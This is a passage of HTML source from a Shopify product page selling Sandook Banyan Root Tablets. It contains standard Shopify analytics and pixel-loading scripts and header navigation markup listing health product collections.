<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60724347051,storefrontBaseUrl: "https://www.sandooksutras.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1055490219","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490209451","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QD2HSDY98Y\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/ushSCN-vw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/-5sECOWvw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/moVyCLaa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/VFyYCNyvw48YEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/iD4VCLCa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/2-1PCOivw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/JOtvCOKvw48YEJnVse8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"199065771","configuration":"{\"pixel_id\":\"1226079137911417\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sandook","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"sandook-sutras.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.sandooksutras.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"INR"},"product":{"title":"Sandook Banyan Root Tablets","vendor":"Sandook","id":"7458748596395","untranslatedTitle":"Sandook Banyan Root Tablets","url":"\/products\/banyan-root-tablets","type":""},"id":"42294496788651","image":{"src":"\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471"},"sku":"TAB-02","title":"60 Tablets","untranslatedTitle":"60 Tablets"}],"purchasingCompany":null},},"https://www.sandooksutras.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60724347051","storefrontBaseUrl":"https:\/\/www.sandooksutras.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Sandook Banyan Root Tablets\",\"vendor\":\"Sandook\",\"id\":\"7458748596395\",\"untranslatedTitle\":\"Sandook Banyan Root Tablets\",\"url\":\"\/products\/banyan-root-tablets\",\"type\":\"\"},\"id\":\"42294496788651\",\"image\":{\"src\":\"\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471\"},\"sku\":\"TAB-02\",\"title\":\"60 Tablets\",\"untranslatedTitle\":\"60 Tablets\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7458748596395,"gid":"gid:\/\/shopify\/Product\/7458748596395","vendor":"Sandook","type":"","handle":"banyan-root-tablets","variants":[{"id":42294496788651,"price":29900,"name":"Sandook Banyan Root Tablets - 60 Tablets","public_title":"60 Tablets","sku":"TAB-02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7458748596395,"requestId":"172fe34d-6107-45f1-98d5-18399e424506-1769033363"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60724347051,
      theme_id: 150154772651,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60724347051,"isMerchantRequest":null,"themeId":150154772651,"themeCityHash":"15738577003309683735","contentLanguage":"en","currency":"INR","eventMetadataId":"5b585bf1-6ee1-4a42-bc0d-bbf67985e5eb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7458748596395,"requestId":"172fe34d-6107-45f1-98d5-18399e424506-1769033363","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42294496788651,"productId":7458748596395,"productGid":"gid:\/\/shopify\/Product\/7458748596395","name":"Sandook Banyan Root Tablets - 60 Tablets","price":"299.00","sku":"TAB-02","brand":"Sandook","variant":"60 Tablets","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42294496788651,"productId":7458748596395,"productGid":"gid:\/\/shopify\/Product\/7458748596395","name":"Sandook Banyan Root Tablets - 60 Tablets","price":"299.00","sku":"TAB-02","brand":"Sandook","variant":"60 Tablets","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sandooksutras.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60724347051"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150154772651"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sandooksutras.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Get upto 48% off + Free shipping | <a href="/collections/all" target="_blank" title="All products"><strong>Shop Now</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19870194466987__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/gut-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gut Health
                    </a></li><li><a href="/collections/diabetes-wellness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Diabetes wellness
                    </a></li><li><a href="/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Care
                    </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart health
                    </a></li><li><a href="/collections/women-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women Health
                    </a></li><li><a href="/pages/story-of-sandook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Story Of Sandook
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-blogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Blogs
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/anti-hairfall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Hairfall
                                  </a></li><li><a href="/blogs/ayurveda-best-practices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Practices
                                  </a></li><li><a href="/blogs/ayurveda-infographics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infographics
                                  </a></li><li><a href="/blogs/ayurveda-nourishment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nourishment
